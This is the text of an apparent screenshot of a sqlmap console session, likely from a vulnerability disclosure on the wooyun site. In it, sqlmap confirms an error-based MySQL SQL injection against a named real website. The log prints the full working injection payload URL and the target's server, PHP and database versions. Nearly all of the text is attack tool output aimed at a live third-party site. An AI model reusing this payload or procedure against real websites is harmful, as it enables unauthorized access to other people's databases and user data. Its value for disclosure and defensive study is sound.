 管理员: sqlmap
[15:10:41] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER B
Y or GROUP BY clause'
[15:10:43] [INFO] URI parameter '#1*' is 'MySQL >= 5.0 AND error-based - WHERE,
HAVING, ORDER BY or GROUP BY clause' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y
[15:11:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:11:09] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:11:10] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[15:11:10] [INFO] target URL appears to have 1 column in query
[15:11:11] [WARNING] if UNION based SQL injection is not detected, please consid
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection point(s) with a total of 27 HTTP(s) re
quests:
---
Parameter: #1* (URI)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: http://www.midifan.com:80/modulesecond-index.htm?issale=1' AND (SEL
ECT 4283 FROM(SELECT COUNT(*),CONCAT(0x7178787671,(SELECT (ELT(4283=4283,1))),0x
7176627071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)
a) AND 'jaNZ'='jaNZ'--+
---
[15:11:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0
[15:11:13] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.midifan.com'
[*] shutting down at 15:11:13
C:\Python27\sqlmap>
www.wooyun.org